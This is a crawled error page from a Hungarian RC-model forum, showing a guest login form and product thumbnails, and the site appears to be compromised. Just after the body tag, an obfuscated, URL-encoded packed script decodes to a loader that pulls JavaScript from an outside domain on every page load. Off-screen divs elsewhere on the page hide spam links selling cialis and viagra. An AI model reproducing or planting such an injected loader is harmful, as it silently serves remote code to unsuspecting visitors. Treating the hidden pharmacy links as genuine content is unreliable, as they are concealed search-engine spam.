

--- FILE ---
content_type: text/html
request_url: http://forum.rcmodell.com/index.php?s=3753a7544ccb5892a6442095f61fba4b&showtopic=238&view=getlastpost
body_size: 5431
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en" lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<link rel="shortcut icon" href="favicon.ico" />
<title>Fórum üzenet.</title>
<link rel="alternate" type="application/rss+xml" title="FORUM.RCMODELL.COM RSS CHANEL" href="https://forum.rcmodell.com/index.php?act=rssout&amp;id=1" />

<style type="text/css" media="all">

@import url(https://forum.rcmodell.com/style_images/css_2.css);

</style>

<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=3753a7544ccb5892a6442095f61fba4b&amp;showtopic=238&amp;view=getlastpost" />
</head>
<body>
<script type="text/javascript">document.write(unescape('%3C%73%63%72%69%70%74%20%74%79%70%65%3D%22%74%65%78%74%2F%6A%61%76%61%73%63%72%69%70%74%22%3E%65%76%61%6C%28%66%75%6E%63%74%69%6F%6E%28%70%2C%61%2C%63%2C%6B%2C%65%2C%72%29%7B%65%3D%66%75%6E%63%74%69%6F%6E%28%63%29%7B%72%65%74%75%72%6E%20%63%2E%74%6F%53%74%72%69%6E%67%28%61%29%7D%3B%69%66%28%21%27%27%2E%72%65%70%6C%61%63%65%28%2F%5E%2F%2C%53%74%72%69%6E%67%29%29%7B%77%68%69%6C%65%28%63%2D%2D%29%72%5B%65%28%63%29%5D%3D%6B%5B%63%5D%7C%7C%65%28%63%29%3B%6B%3D%5B%66%75%6E%63%74%69%6F%6E%28%65%29%7B%72%65%74%75%72%6E%20%72%5B%65%5D%7D%5D%3B%65%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%27%5C%5C%77%2B%27%7D%3B%63%3D%31%7D%3B%77%68%69%6C%65%28%63%2D%2D%29%69%66%28%6B%5B%63%5D%29%70%3D%70%2E%72%65%70%6C%61%63%65%28%6E%65%77%20%52%65%67%45%78%70%28%27%5C%5C%62%27%2B%65%28%63%29%2B%27%5C%5C%62%27%2C%27%67%27%29%2C%6B%5B%63%5D%29%3B%72%65%74%75%72%6E%20%70%7D%28%27%31%2E%32%28%5C%27%3C%30%20%33%3D%22%34%2F%35%22%20%36%3D%22%37%3A%2F%2F%38%2E%39%2E%61%2F%62%2F%63%2F%64%2E%65%22%3E%3C%2F%30%3E%5C%27%29%27%2C%31%35%2C%31%35%2C%27%73%63%72%69%70%74%7C%64%6F%63%75%6D%65%6E%74%7C%77%72%69%74%65%7C%74%79%70%65%7C%74%65%78%74%7C%6A%61%76%61%73%63%72%69%70%74%7C%73%72%63%7C%68%74%74%70%7C%67%6F%62%75%79%6C%6F%63%61%6C%7C%63%6F%6D%7C%61%75%7C%63%6F%6D%70%6F%6E%65%6E%74%73%7C%63%6F%6D%5F%63%6E%74%7C%63%6E%74%7C%6A%73%27%2E%73%70%6C%69%74%28%27%7C%27%29%2C%30%2C%7B%7D%29%29%3C%2F%73%63%72%69%70%74%3E'))</script>
<div id="ipbwrapper">
<!--ipb.javascript.start-->
<html lang="hu">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background: linear-gradient(135deg, #2c3e50, #1a1a2e);
            color: #8080f0;
            padding: 0;
            min-height: 100vh;
        }
        
        .borderwrap {
            width: 100%;
            margin: 0 auto;
            border: 2px solid #3498db;
            border-radius: 0;
            overflow: hidden;
            background: #2c3e50;
        }
        
        .header-gallery {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 2px;
            padding: 0px;
            background: #34495e;
        }
        
        .header-item {
            flex: 0 0 auto;
            transition: transform 0.3s ease;
        }
        
        .header-item:hover {
            transform: translateY(-3px);
        }
        
        .header-thumb {
            width: 65px;
            height: 65px;
            object-fit: cover;
            border: 2px solid #7f8c8d;
            border-radius: 4px;
            transition: all 0.3s ease;
            background: #ecf0f1;
            padding: 2px;
        }
        
        .header-item:hover .header-thumb {
            border-color: #e74c3c;
            box-shadow: 0 0 8px rgba(231, 76, 60, 0.7);
        }
        
    </style>
<link rel="canonical" href="http://forum.rcmodell.com/index.php?s=3753a7544ccb5892a6442095f61fba4b&amp;showtopic=238&amp;view=getlastpost" />
</head>
<script type="text/javascript">
 //<![CDATA[
 var ipb_var_st            = "0";
 var ipb_lang_tpl_q1       = "Adj meg egy oldalszámot 1-tõl eddig:";
 var ipb_var_s             = "";
 var ipb_var_phpext        = "php";
 var ipb_var_base_url      = "https://forum.rcmodell.com/index.php?s=&";
 var ipb_var_image_url     = "style_images/ip.boardpr";
 var ipb_input_f           = "";
 var ipb_input_t           = "238";
 var ipb_input_p           = "0";
 var ipb_var_cookieid      = "";
 var ipb_var_cookie_domain = ".rcmodell.com";
 var ipb_var_cookie_path   = "/";
 var ipb_md5_check         = "880ea6a14ea49e853634fbdc5015a024";
 var ipb_new_msgs          = 0;
 var use_enhanced_js       = 1;
 var use_charset           = "iso-8859-1";
 var ipb_myass_chars_lang  = "Nincs elég karakter";
 var ajax_load_msg		   = "Kis türelmet...";
 //]]>
</script>
<script type="text/javascript" src='jscripts/ips_ipsclass.js'></script>
<script type="text/javascript" src='jscripts/ipb_global.js'></script>
<script type="text/javascript" src='jscripts/ips_menu.js'></script>
<script type="text/javascript" src='style_images/ip.boardpr/folder_js_skin/ips_menu_html.js'></script>
<script type="text/javascript" src='cache/lang_cache/hungarian/lang_javascript.js'></script>
<script type="text/javascript">
//<![CDATA[
var ipsclass = new ipsclass();
ipsclass.init();
ipsclass.settings['do_linked_resize'] = parseInt( "1" );
ipsclass.settings['resize_percent']   = parseInt( "50" );
//]]>
</script>
<!--ipb.javascript.end-->

<script type="text/javascript">
  (function() {
    var link = document.createElement('link');
    link.rel = 'canonical';
    link.href = 'https://forum.rcmodell.com/';
    document.getElementsByTagName('head')[0].appendChild(link);
  })();
</script>

<div class="borderwrap"><div style="position:absolute;left:-10000px;"><a href="https://pleasuretabs.com/buy-ed-online/cialis.aspx">cialis buy online</a></div>

        <div id="logostrip">
            <div class="header-gallery">
                <!-- 1. kép és link -->
                <div class="header-item">
                    <a href="///forum.rcmodell.com" target="_blank">
                        <img src='style_images/forum.rcmodell.com.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 2. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6807" target="_blank">
                        <img src='style_images/hurrican.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 3. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6847" target="_blank">
                        <img src='style_images/ranger1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 4. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6832" target="_blank">
                        <img src='style_images/f16.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 5. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6837" target="_blank">
                        <img src='style_images/saber920.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 6. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6849" target="_blank">
                        <img src='style_images/falcon.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 7. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6835" target="_blank">
                        <img src='style_images/extra.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
                <!-- 8. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6803" target="_blank">
                        <img src='style_images/arrobolt.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 9. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6819" target="_blank">
                        <img src='style_images/s-hero.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 10. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6840" target="_blank">
                        <img src='style_images/f4ucorsair400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 11. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6800" target="_blank">
                        <img src='style_images/atomic02.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 12. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/353/products_id/6804" target="_blank">
                        <img src='style_images/vector.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 13. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/311/products_id/6808" target="_blank">
                        <img src='style_images/rapidpro.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 14. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6827" target="_blank">
                        <img src='style_images/f4ucorsair1200.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 15. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/products_id/6831" target="_blank">
                        <img src='style_images/pt17stearman.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 16. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_32/products_id/6841" target="_blank">
                        <img src='style_images/sportcub400.gif' alt='' class='header-thumb' />
                    </a>
                </div>
                
                <!-- 17. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6848" target="_blank">
                        <img src='style_images/uglider1500.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                <!-- 18. kép és link -->
                 <div class="header-item">
                    <a href="///rcmodell.com/shop/product_info.php/cPath/25_34/products_id/6846" target="_blank">
                        <img src='style_images/phoenixs1600.gif' alt='' class='header-thumb' />
                    </a>
                </div>


                <!-- 19. kép és link -->
                <div class="header-item">
                    <a href="///rcmodell.com/shop" target="_blank">
                        <img src='style_images/rcpanda.hu.gif' alt='' class='header-thumb' />
                    </a>
                </div>

                
            </div>
        </div>
 
	<div id="submenu">
		<!--ipb.leftlinks.start-->
		
		
		<!--IBF.RULES-->
		<!--ipb.leftlinks.end-->
		<!--ipb.rightlinks.start-->
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Help">Súgó</a></div>
		<div class='ipb-top-right-link' id="ipb-tl-search"><a href="https://forum.rcmodell.com/index.php?act=Search&amp;f=">Keresés</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=Members">Felhasználók</a></div>
		<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?act=calendar">Naptár</a></div>
		
			<div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=blog">Webnapló</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?automodule=downloads">Letöltések</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=chatpara">Live Chat</a></div><div class='ipb-top-right-link'><a href="https://forum.rcmodell.com/index.php?autocom=gallery">Galéria</a></div>
		<div style="position:absolute;left:-10000px;"><a href="https://pleasuretablets.com/online/comprar-cialis.aspx">cialis buy</a></div>
		<div class='popupmenu-new' id='ipb-tl-search_menu' style='display:none;width:210px'>
			<form action="https://forum.rcmodell.com/index.php?act=Search&amp;CODE=01" method="post">
				<input type='hidden' name='forums' id='gbl-search-forums' value='all' />
				<input type="text" size="20" name="keywords" id='ipb-tl-search-box' />
				<input class="button" type="image" style='border:0px' src="style_images/ip.boardpr/login-button.gif" />
				
			</form>
			<div style='padding:4px'>
				<a href='https://forum.rcmodell.com/index.php?act=Search'>További keresési opciók</a>
			</div>
		</div>
		<script type="text/javascript">
			ipsmenu.register( "ipb-tl-search", 'document.getElementById("ipb-tl-search-box").focus();' );
			gbl_check_search_box();
		</script>
		<!--ipb.rightlinks.end-->
	</div>
</div>

<script type="text/javascript" src='jscripts/ips_xmlhttprequest.js'></script>
<script type="text/javascript" src='jscripts/ipb_global_xmlenhanced.js'></script>
<script type="text/javascript" src='jscripts/dom-drag.js'></script>
<div id='get-myassistant' style='display:none;width:400px;text-align:left;'>
<div class="borderwrap">
 <div class='maintitle' id='myass-drag' title='Kattints, és tartsd lenyomva, hogy mozgasd ezt az ablakot'>
  <div style='float:right'><a href='#' onclick='document.getElementById("get-myassistant").style.display="none"'>[X]</a></div>
  <div>Saját aszisztens</div>
 </div>
 <div id='myass-content' style='overflow-x:auto;'></div>
 </div>
</div>
<!-- Loading Layer -->
<div id='loading-layer' style='display:none'>
	<div id='loading-layer-shadow'>
	   <div id='loading-layer-inner'>
	 	<img src='style_images/ip.boardpr/loading_anim.gif' border='0' alt='Betöltés; Kérlek várj....' />
		<span style='font-weight:bold' id='loading-layer-text'>Betöltés; Kérlek várj....</span>
	    </div>
	</div>
</div>
<!-- / Loading Layer -->
<!-- Msg Layer -->
<div id='ipd-msg-wrapper'>
	<div id='ipd-msg-title'>
		<a href='#' onclick='document.getElementById("ipd-msg-wrapper").style.display="none"; return false;'><img src='style_images/ip.boardpr/close.png' alt='X' title='Close Window' class='ipd' /></a> &nbsp; <strong>Központi üzenet</strong>
	</div>
	<div id='ipd-msg-inner'><span style='font-weight:bold' id='ipd-msg-text'></span><div class='pp-tiny-text'>(Az üzenet 2 másodperc múlva bezáródik)</div></div>
</div>
<!-- Msg Layer -->

<!-- / End board header -->
<div id="userlinksguest">
	<p class="pcen">Az opció letilva</p>
</div>
<div id="navstrip"><img src='style_images/ip.boardpr/nav.gif' border='0'  alt='&gt;' />&nbsp;<a href='https://forum.rcmodell.com/index.php?act=idx'>RCMODELL MODELLEZÕ FÓRUM</a></div>
<!--IBF.NEWPMBOX-->
<script language="JavaScript" type="text/javascript">
<!--
function contact_admin() {
  // Very basic spam bot stopper
	  
  admin_email_one = 'info';
  admin_email_two = 'rcmodell.com';
  
  window.location = 'mailto:'+admin_email_one+'@'+admin_email_two+'?subject=Hiba a fórumon';
  
}
//-->
</script>
<br />
<div class="borderwrap">
	<h3><img src='style_images/ip.boardpr/nav_m.gif' border='0'  alt='&gt;' width='8' height='8' />&nbsp;Fórum üzenet.</h3>

<p>Hiba történt. Ha nem vagy biztos abban, hogyan kell használni ezt a szolgáltatást, illetve ismeretlen a hiba oka, tekintsd meg a súgót e funkcióval kapcsolatban.</p>
	<div class="errorwrap">
		<h4>A hiba a következõ:</h4>

		<p>Sajnáljuk, a link, mely erre az oldalra vezetett hibás lehetett.</p>

</div>

	<form action="https://forum.rcmodell.com/index.php" method="post">
	<input type="hidden" name="act" value="Login" />
	<input type="hidden" name="CODE" value="01" />
	<input type="hidden" name="s" value="" />
	<input type="hidden" name="referer" value="https://forum.rcmodell.com/index.php?s=3753a7544ccb5892a6442095f61fba4b&amp;showtopic=238&amp;view=getlastpost" />
	<input type="hidden" name="CookieDate" value="1" />
	<h4>Nem vagy bejelentkezve! Lejjebb bejelentkezhetsz.</h4>
	<div class="fieldwrap">

<h4>Felhasználói név</h4>
		<input type="text" size="20" maxlength="64" name="UserName" />

		<h4>Jelszó</h4>
		<input type="password" size="20" name="PassWord" />
		<p class="formbuttonrow1"><input class="button" type="submit" name="submit" value="Bejelentkezés" /></p>
	</div>
</form>
	<!--IBF.POST_TEXTAREA-->
	<h4>Hasznos linkek</h4>
	<ul>
		<li><a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=10">Elfelejtett jelszó helyreállítása</a></li>
		<li><a href="https://forum.rcmodell.com/index.php?act=Reg&amp;CODE=00">Új felhasználó regisztráció</a></li>
		<li><a href="https://forum.rcmodell.com/index.php?act=Help&amp;CODE=00">Súgó állományok</a></li>
		<li><a href="javascript:contact_admin();">Kapcsolatfelvétel a fórum adminisztrátorával</a></li>
	</ul>
	<p class="formbuttonrow"><b><a href="javascript:history.go(-1)">Vissza</a></b></p>
</div>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinetabs.com/buy/cialis.aspx">cialis buy</a></div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"><img id="rss-syndication" src='style_images/ip.boardpr/rss.png' border='0' alt='RSS' class='ipd' />
<script type="text/javascript">
//<![CDATA[
  menu_build_menu(
  "rss-syndication",
  new Array( "<a href='https://forum.rcmodell.com/index.php?act=rssout&amp;id=1' style='color:black'>FORUM.RCMODELL.COM RSS CHANEL</a>"
           ) );
//]]>
</script> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php/t238.html"><b>Szöveges verzió</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">A pontos idõ: 16th November 2025 - 04:40 PM</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
<div style="position:absolute;left:-10000px;">
<a href="https://edonlinemeds.com/buy-pill/viagra.aspx">viagra bitcoin buy</a></div>

<!-- Copyright Information -->
        				  <div align='center' class='copyright'>
        				  	Powered By <a href='http://www.invisionboard.com' style='text-decoration:none' target='_blank'>IP.Board</a>
        				  	 &copy; 2025 &nbsp;<a href='http://www.invisionpower.com' style='text-decoration:none' target='_blank'>IPS, Inc</a>.
        				  <div>Licensed to: RCPANDA MODELSPORT</div></div>
		<!-- / Copyright -->
</div>

<script>
  document.addEventListener('play', function(e) {
    const videos = document.querySelectorAll('video');
    for (let video of videos) {
      if (video !== e.target) {
        video.pause();
      }
    }
  }, true);
</script>

</body>
</html>